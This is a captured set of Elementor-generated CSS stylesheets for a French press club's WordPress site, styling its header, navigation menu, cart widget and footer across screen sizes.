--e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-9bf6a15{--divider-border-style:solid;--divider-color:var( --e-global-color-8c95b0d );--divider-border-width:2px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider-separator{width:100%;}.elementor-118 .elementor-element.elementor-element-9bf6a15 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item{color:#644663;fill:#644663;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-color:#C8D5DC;--e-nav-menu-horizontal-menu-item-margin:calc( 41px / 2 );--nav-menu-icon-size:30px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-underline .elementor-item:after,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-overline .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:before,
					 .elementor-118 .elementor-element.elementor-element-ad79ed8 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:41px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-menu-toggle:focus{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:hover,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a:focus,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFB084;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle{color:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle svg{fill:#000000;}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:hover svg, .elementor-118 .elementor-element.elementor-element-ad79ed8 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:30px 20px 30px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:100%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:var( --container-widget-width, 67.469px );max-width:67.469px;--container-widget-width:67.469px;--container-widget-flex-grow:0;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:11px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:18px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:45px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:45px;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-118 .elementor-element.elementor-element-ad79ed8{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown .elementor-item, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:19px;}}@media(max-width:767px){.elementor-118 .elementor-element.elementor-element-1ad7c042{padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-caba738{width:35%;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:159px;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:64%;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-size:12px;line-height:1.1em;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:5px 2px 0px 0px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:12px;border-radius:9px 9px 9px 9px;padding:9px 9px 9px 9px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-size:13px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf{--toggle-icon-size:0px;--toggle-icon-padding:1px 9px 1px 5px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-size:28px;line-height:1.1em;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-size:28px;line-height:1.1em;}.elementor-widget-divider .elementor-divider__text{line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-118 .elementor-element.elementor-element-ad79ed8 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}}@media(min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:25.613%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:74.387%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:17.367%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:42.281%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:39.684%;}}@media(max-width:1024px) and (min-width:768px){.elementor-118 .elementor-element.elementor-element-caba738{width:20%;}.elementor-118 .elementor-element.elementor-element-2c67215b{width:80%;}.elementor-118 .elementor-element.elementor-element-9fb4f88{width:27%;}.elementor-118 .elementor-element.elementor-element-f0fd2ae{width:49%;}.elementor-118 .elementor-element.elementor-element-cc19112{width:23%;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-34704.css?ver=1765530944
body_size: 1842
content:
.elementor-34704 .elementor-element.elementor-element-b09e59d:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-34704 .elementor-element.elementor-element-b09e59d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-34704 .elementor-element.elementor-element-b09e59d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-dbe84d2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-ad5bc9e{text-align:left;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-686abfa.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:80px;}.elementor-34704 .elementor-element.elementor-element-fb43950{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-fb43950 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-99c4117{width:var( --container-widget-width, 11.374% );max-width:11.374%;--container-widget-width:11.374%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-99c4117 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-27aaff6 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e{width:var( --container-widget-width, 12.292% );max-width:12.292%;--container-widget-width:12.292%;--container-widget-flex-grow:0;}.elementor-34704 .elementor-element.elementor-element-5f59d5e > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:80px;}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-920c2e1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-0d75ae1{width:auto;max-width:auto;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-family:"Barlow", Sans-serif;font-size:24px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-widget-container{text-align:center;}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon{background-color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon i{color:var( --e-global-color-8c95b0d );}.elementor-34704 .elementor-element.elementor-element-29f711c .elementor-social-icon svg{fill:var( --e-global-color-8c95b0d );}.elementor-bc-flex-widget .elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-34704 .elementor-element.elementor-element-80e4870 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3:not(.elementor-motion-effects-element-type-background), .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2B29;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{border-style:solid;border-width:1px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:60px 13px 60px 13px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3, .elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{border-radius:1px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34704 .elementor-element.elementor-element-45d79a86 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-34704 .elementor-element.elementor-element-516c13f{text-align:left;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:130px;}.elementor-34704 .elementor-element.elementor-element-45b389d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-34704 .elementor-element.elementor-element-4f24e56{width:var( --container-widget-width, 132.66% );max-width:132.66%;--container-widget-width:132.66%;--container-widget-flex-grow:0;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-6d579747{width:auto;max-width:auto;text-align:right;}.elementor-34704 .elementor-element.elementor-element-6d579747 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:300;color:var( --e-global-color-d6cea4e );}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-34704 .elementor-element.elementor-element-33d7fc9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6{width:var( --container-widget-width, 144.388% );max-width:144.388%;--container-widget-width:144.388%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-text{transition:color 0.3s;}.elementor-34704 .elementor-element.elementor-element-d63a192 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button{background-color:var( --e-global-color-text );border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;}.elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:hover, .elementor-34704 .elementor-element.elementor-element-f1b3a4e .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34704 .elementor-element.elementor-element-dbe84d2{width:10%;}.elementor-34704 .elementor-element.elementor-element-686abfa{width:40%;}.elementor-34704 .elementor-element.elementor-element-920c2e1{width:40%;}.elementor-34704 .elementor-element.elementor-element-80e4870{width:10%;}.elementor-34704 .elementor-element.elementor-element-45d79a86{width:15%;}.elementor-34704 .elementor-element.elementor-element-45b389d{width:40.57%;}.elementor-34704 .elementor-element.elementor-element-33d7fc9{width:19.408%;}}@media(max-width:1024px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:70px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:70px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:80px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:59px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:25px;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:0% 5% 0% 5%;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34704 .elementor-element.elementor-element-4f6eaa6 .elementor-icon-list-item > a{font-size:14px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}}@media(max-width:767px){.elementor-34704 .elementor-element.elementor-element-b09e59d{margin-top:0px;margin-bottom:0px;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-b8f3a8a img{width:45px;}.elementor-34704 .elementor-element.elementor-element-fb43950 img{width:44px;}.elementor-34704 .elementor-element.elementor-element-99c4117 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-27aaff6 img{width:54px;}.elementor-34704 .elementor-element.elementor-element-5f59d5e img{width:39px;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-0d75ae1 .elementor-heading-title{font-size:21px;line-height:1.1em;}.elementor-34704 .elementor-element.elementor-element-137ca7f3{padding:23px 23px 23px 23px;}.elementor-34704 .elementor-element.elementor-element-516c13f img{width:98px;}.elementor-widget-text-editor{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-6d579747{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );}.elementor-34704 .elementor-element.elementor-element-4f6eaa6 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-34704 .elementor-element.elementor-element-f1b3a4e > .elementor-widget-container{margin:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-31208.css?ver=1765531147
body_size: 1310
content:
